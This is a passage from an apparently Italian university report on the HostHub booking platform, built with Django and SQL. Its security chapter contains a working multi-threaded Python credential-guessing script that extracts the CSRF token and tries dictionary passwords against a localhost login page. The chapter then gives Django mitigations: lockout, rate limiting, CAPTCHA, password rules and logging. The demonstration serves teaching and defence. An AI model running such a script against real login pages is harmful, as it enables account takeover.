Le viste SQL sono usate per semplificare alcune schermate, come destinazioni in evidenza, classifiche e dashboard. Le tabelle principali restano invece centrali nelle operazioni che modificano i dati, come registrazioni, prenotazioni, recensioni e aggiornamento degli alloggi. In questo modo si mantiene una distinzione abbastanza chiara: il database conserva la struttura e le regole fondamentali dei dati, mentre Django fornisce l'interfaccia con cui l'utente interagisce.
Non è stata verificata nel repository una dashboard agenzia completa analoga alla dashboard host, anche se nel database è presente la vista vista_dashboard_guadagni_agenzia. Questo significa che la parte relativa alle agenzie è prevista nello schema e nelle viste SQL, ma nel codice Django analizzato risulta meno sviluppata rispetto alla gestione degli host.
In conclusione, l'implementazione Django non rappresenta una parte separata dal database, ma mostra concretamente come lo schema relazionale progettato venga utilizzato per costruire le funzionalità principali della piattaforma HostHub.
semplici per rendere il progetto adatto a un contesto universitario, senza introdurre complessità non necessarie.

Capitolo 12 - Dimostrazione di un attacco a dizionario e possibili contromisure
Per completare la parte relativa alla sicurezza applicativa, è stata effettuata una simulazione controllata di attacco a dizionario contro il sistema di autenticazione di HostHub. Lo scopo è dimostrare, in ambiente locale, come un account con password debole possa essere violato se non sono presenti limitazioni sui tentativi di login. L’attacco utilizza uno script Python multi-thread, con comunicazione HTTP verso la pagina di login di Django, senza mai interagire direttamente con il database.
13.1 Obiettivo della simulazione
L’obiettivo è dimostrare che un attaccante, disponendo dell’email di un account di test e di un file contenente password comuni, può provare automaticamente più password fino a trovare quella corretta. L’account di test ha:
- Email: hosthub@gmail.com
- Password volutamente debole: hosthub123
Il file dizionario.txt contiene alcune password comuni, incluso l’account di test.
12.2 Script per attacco a dizionario
Lo script Python utilizza `ThreadPoolExecutor` per tentativi paralleli e gestisce lock e evento di stop.
Le password vengono testate con richiesta POST verso il login Django, recuperando preventivamente il CSRF token.
import os
import time
import sys
import requests
from bs4 import BeautifulSoup
from concurrent.futures import ThreadPoolExecutor
import threading
TARGET = "http://localhost:8000"
LOGIN_URL = TARGET + "/login/"
EMAIL = input("Email account di test: ")
BASE_DIR = os.path.dirname(os.path.abspath(__file__))
DIZIONARIO_PATH = os.path.join(BASE_DIR, "dizionario.txt")
lock = threading.Lock()
stop_event = threading.Event()
session = requests.Session()
def get_csrf_token():
try:
r = session.get(LOGIN_URL, timeout=10)
except requests.exceptions.RequestException:
print("Errore: impossibile collegarsi al sito.")
sys.exit(1)
soup = BeautifulSoup(r.text, "html.parser")
token = soup.find("input", {"name": "csrfmiddlewaretoken"})
if not token:
print("Errore: token CSRF non trovato.")
sys.exit(1)
return token["value"]
csrf_token = get_csrf_token()
tentativi = 0
found = None
def try_password(password):
global tentativi, found
if stop_event.is_set():
return
data = {"email": EMAIL, "password": password, "csrfmiddlewaretoken": csrf_token}
try:
r = session.post(LOGIN_URL, data=data, allow_redirects=False, timeout=10)
except requests.exceptions.RequestException:
return
with lock:
tentativi += 1
time.sleep(0.02)
if r.status_code == 302:
with lock:
if not found:
found = password
stop_event.set()
if not os.path.exists(DIZIONARIO_PATH):
print(f"File dizionario non trovato: {DIZIONARIO_PATH}")
sys.exit(1)
with open(DIZIONARIO_PATH, "r", encoding="utf-8-sig", errors="ignore") as f:
passwords = [line.strip() for line in f if line.strip()]
print("Avvio attacco a dizionario...")
start = time.time()
with ThreadPoolExecutor(max_workers=3) as executor:
executor.map(try_password, passwords)
end = time.time()
total = end - start
if found:
print("ATTACCO RIUSCITO")
print(f"Email: {EMAIL}")
print(f"Password trovata: {found}")
print(f"Tentativi effettuati: {tentativi}")
print(f"Tempo totale: {total:.2f} secondi")
else:
print("ATTACCO FALLITO")
print(f"Tentativi effettuati: {tentativi}")

12.3 Analisi delle tempistiche
Livello di sicurezza password | Esempio | Numero di tentative | Tempo stimato | Efficacia dell’attacco
Pessimo (top 100 comuni) | 123456,password, admin | 6 | 0.84 secondi | Praticamente garantito: le password più comuni vengono trovate immediatamente.
Molto Basso (parole da dizionario standard) | Juventus, Francesco, Napoli | 5000 | 21 minuti | Molto efficace: una parte delle password comuni viene trovata rapidamente.
Basso (parola + anno o mutazione semplice) | Mamma1990, Sole2026 | 1.000.000 | 7 ore | Ancora alta: le regole automatiche di mutazione individuano rapidamente alcuni schemi.
Medio (parola complessa + regole Let Speak) | Ju23tnu!, B3lliasim0! | 5.000.000 | 14,5 giorni | Possibile ma meno pratico: richiede dizionari avanzati e regole di trasformazione.
13 Mitigazioni
1. Bloccare l’account dopo N tentativi falliti
Descrizione
Se un utente sbaglia la password più di 5 volte entro un certo intervallo, blocca il login per un periodo (es. 5 minuti).
Esempio Django (middleware / view)
from django.utils import timezone
from datetime import timedelta

def login_view(request):
email = request.POST.get("email")
user = User.objects.filter(email=email).first()

# Recupera i tentativi da DB o cache
attempts = cache.get(f"login_attempts_{email}", 0)
blocked_until = cache.get(f"blocked_until_{email}")

if blocked_until and timezone.now() < blocked_until:
return HttpResponse("Account bloccato. Riprova tra 5 minuti.", status=403)

if user and user.check_password(request.POST["password"]):
cache.delete(f"login_attempts_{email}")
return login_success()
else:
attempts += 1
cache.set(f"login_attempts_{email}", attempts, timeout=300)

if attempts >= 5:
cache.set(f"blocked_until_{email}", timezone.now() + timedelta(minutes=5), timeout=300)
return HttpResponse("Troppi tentativi. Account bloccato 5 min.", status=403)

return login_failed()

2. Rate Limiting API / Login
Descrizione
Limitare il numero di richieste al login dall’IP o utente con un modulo semplice.
Esempio con Django cache
from django.core.cache import cache

def login_rate_limit(request):
ip = request.META.get('REMOTE_ADDR')
key = f"rl_{ip}"
attempts = cache.get(key, 0)

if attempts > 20:
return HttpResponse("Troppi accessi da questo IP.", status=429)

cache.set(key, attempts + 1, timeout=60) # 60 sec
return None

Poi richiamarla prima di ogni login:
lim_response = login_rate_limit(request)
if lim_response:
return lim_response

3. Aggiungere CAPTCHA nei login dopo tentativi falliti
Descrizione
Mostrare un CAPTCHA solo dopo X tentativi falliti.
Esempio in Django
from django import forms
from captcha.fields import CaptchaField

class LoginForm(forms.Form):
email = forms.EmailField()
password = forms.CharField(widget=forms.PasswordInput)

def __init__(self, *args, **kwargs):
show_captcha = kwargs.pop("show_captcha", False)
super().__init__(*args, **kwargs)
if show_captcha:
self.fields["captcha"] = CaptchaField()

View:
show = cache.get(f"login_attempts_{request.POST.get('email')}", 0) >= 3
form = LoginForm(request.POST, show_captcha=show)

4. Forzare password forti in registrazione
Descrizione
Richiedere password complesse (minimo 8 caratteri, mix di lettere, numeri, simboli).
Esempio validator Django
from django.core.exceptions import ValidationError

def validate_strong_password(password):
if len(password) < 8 or password.isalpha() or password.isnumeric():
raise ValidationError("Password non sufficientemente complessa")

# Model
class User(AbstractUser):
password = models.CharField(max_length=128, validators=[validate_strong_password])

5. Logging e Monitoraggio attacchi
Descrizione
Tenere traccia su file o DB dei tentativi.
import logging

logger = logging.getLogger("login_attempts")

def log_attempt(email, ip, success):
logger.info(f"{timezone.now()} - {ip} - {email} - success={success}")

14 Conclusione
Il progetto HostHub ha permesso di sviluppare una base di dati completa e coerente, capace di supportare le funzionalità fondamentali di una piattaforma di prenotazioni online, similmente ad Airbnb. Attraverso un percorso metodico, dalla raccolta delle specifiche alla progettazione concettuale e logica, fino all’implementazione relazionale e all’integrazione con Django, è stato possibile dimostrare come uno schema ben strutturato possa rendere agevole la gestione di utenti, host, alloggi, esperienze e prenotazioni.
La normalizzazione e la separazione delle entità principali, insieme alla definizione di viste SQL dedicate, hanno garantito sia la riduzione delle ridondanze sia la facilità di interrogazione per la costruzione di funzionalità applicative. L’uso di Django come livello applicativo ha mostrato concretamente come il modello relazionale possa essere tradotto in un’interfaccia web funzionale, rispettando i vincoli strutturali e le regole di integrità dei dati.
Infine, l’analisi della sicurezza, con la simulazione di un attacco a dizionario e l’implementazione di contromisure, ha evidenziato l’importanza di considerare anche la protezione degli account utenti, integrando strategie preventive come limitazioni sui tentativi di login, CAPTCHA e requisiti di password complesse.

